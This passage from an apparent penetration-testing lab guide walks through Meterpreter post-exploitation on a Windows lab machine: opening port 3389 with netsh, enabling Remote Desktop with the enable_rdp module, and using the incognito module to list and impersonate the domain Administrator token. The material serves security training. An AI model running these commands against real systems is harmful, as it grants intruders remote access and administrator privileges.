

The command prompt changes to the netsh firewall. To open the Remote Desktop port 3389, type the following command:
add portopening TCP 3389 "Remote Desktop"
Press Enter.
Step 13
Notice that the command executed successfully. Now, exit from the netsh firewall shell. Type the following command:
exit
Press Enter.

Step 14
You are back on the Windows command prompt. Type the following command to exit from it:
exit
Press Enter.
Step 15
You are now back on the Meterpreter prompt.
Task 5 - Enable Remote Desktop using Meterpreter
In the previous task, you made several configuration changes using the Windows command shell. You can also use the enable_rdp module that will enable the Remote Desktop for you.
In this task, you will enable Remote Desktop using Meterpreter. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01 and Meterpreter is open.
Press Ctrl + l to clear the screen.
Step 2

To enable Remote Desktop to connect to PLABWIN810, type the following command:
run post/windows/manage/enable_rdp
Press Enter.
Step 3
Since you had enabled Remote Desktop and its service in the previous task, you will get the output as shown.
Note: If you do not perform the previous task, then the results would differ. Remote Desktop would be enabled.
Task 6 - Use the Incognito Module
Tokens in Windows are similar to the cookies in Web applications. Tokens can be of two types:
- Delegate: Are created when you log on to a system. These are also created when you connect to a system using Remote Desktop.
- Impersonate: Are created for a non-interactive session, such as connecting to a network drive.
Tokens only persist until you reboot the system. The delegate token is considered to impersonate token when the user logs off from the system. However, the impersonate token still holds all of the same rights as the delegate token.
With the Incognito module, you can track the valid tokens and impersonate them. You can then use these tokens for privilege escalation.
In this task, you will use the Incognito module. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01, and Meterpreter session is open.
Press Ctrl + l to clear the window. You should now see the meterpreter prompt.
Step 2
First, you need to load the Incognito module in Meterpreter. Type the following command:
use incognito
Press Enter.

Step 3
Notice the output. The incognito mode is loaded successfully. If you had loaded the incognito module in the session earlier, you would be prompted with the message that this module is already loaded.
Note: In your lab environment, it may not be loaded. The results are likely to vary.
Step 4

Next, you will need to list the valid tokens. Type the following command:

list_tokens -u
Press Enter.
Step 5
Notice the output of the list_tokens command. The token for PRACTICELABS\Administrator is also listed.
Step 6

To be able to resume the privileges of PRACTICELABS\Administrator, you need to impersonate the token. To do this, type the following command:
impersonate_token PRACTICELABS\\Administrator
Press Enter.
